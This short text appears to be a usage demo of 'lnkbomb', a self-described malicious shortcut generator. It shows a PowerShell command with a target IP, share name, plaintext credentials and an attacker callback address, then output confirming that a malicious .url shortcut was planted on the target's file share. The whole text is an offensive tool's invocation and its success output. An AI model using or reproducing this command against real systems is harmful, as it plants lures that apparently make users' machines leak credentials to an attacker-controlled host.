 PS C:\Users\jwhel\Desktop\Python\lnkbomb> python3 .\lnkbomb-ng.py -t 192.168.1.79 -a 192.168.1.21 -s Shared -u themayor
-p Password123! -n dc01 --windows
LNKBOMB
v2.0
Malicious Shortcut Generator
Another project by The Mayor
https://themayor.tech
[success] Malicious shortcut named dicnwdsebl.url created in the 192.168.1.79 file share.